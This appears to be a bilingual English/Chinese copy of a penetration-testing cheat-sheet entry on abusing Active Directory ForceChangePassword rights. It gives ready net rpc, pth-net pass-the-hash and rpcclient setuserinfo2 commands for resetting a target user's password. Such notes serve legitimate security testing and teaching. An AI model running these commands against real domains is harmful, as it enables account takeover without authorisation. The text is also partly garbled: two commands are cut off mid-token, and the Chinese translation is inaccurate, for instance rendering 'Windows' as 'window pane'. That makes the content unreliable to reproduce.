 ForceChangePassword
This abuse can be carried out when controlling an object that has a GenericAll,
AllExtendedRights or User-Force-Change-Password over the target user.
当控制具有 GenericAll 的 AllExtendedRights 对象时，可以执行此滥用，也可以 User-Force-
Change-Password 在目标用户之上执行。
UNIX-like 类 UNIX
Windows 窗户
It can also be achieved from UNIX-like system with net, a tool for the administration of samba and
cifs/smb clients. The pth-toolkit can also be used to run net commands with pass-the-hash.
它也可以通过带有 net 的类 UNIX 系统来实现，net 是一种用于管理 samba 和 cifs/smb 客户端的工
具。pth-toolkit 还可用于运行带有传递哈希的 net 命令。
# With net and cleartext credentials (will be prompted)
net rpc password $TargetUser -U $DOMAIN/$ControlledUser -S $DomainController
# With net and cleartext credentials
net rpc password $TargetUser -U $DOMAIN/$ControlledUser%$Password -S $DomainContro
# With Pass-the-Hash
pth-net rpc password $TargetUser -U $DOMAIN/$ControlledUser%ffffffffffffffffffffff
The rpcclient can also be used on UNIX-like systems when the package samba-common-bin is
missing.
当缺少包 samba-common-bin 时，也可以在类 UNIX 系统上使用 rpcclient。
rpcclient -U $DOMAIN/$ControlledUser $DomainController
rpcclient $> setuserinfo2 $TargetUser 23 $NewPassword